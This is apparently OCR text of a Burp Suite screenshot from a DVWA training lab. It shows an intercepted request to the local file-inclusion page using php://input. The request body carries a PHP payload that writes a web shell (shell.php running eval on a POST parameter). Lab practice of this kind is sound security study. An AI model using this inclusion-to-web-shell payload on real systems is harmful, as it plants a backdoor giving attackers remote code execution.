 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Proje
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /DVWA/vulnerabilities/fi/?page=php://input HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DVWA/vulnerabilities/upload/
Connection: close
Cookie: PHPSESSID=fiitrg1n3ujprmjmradmerlq1m; security=low
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Cache-Control: max-age=0
<?php fputs(fopen("shell.php","w"), "<?php eval(\$_POST['xxx']);?>");?>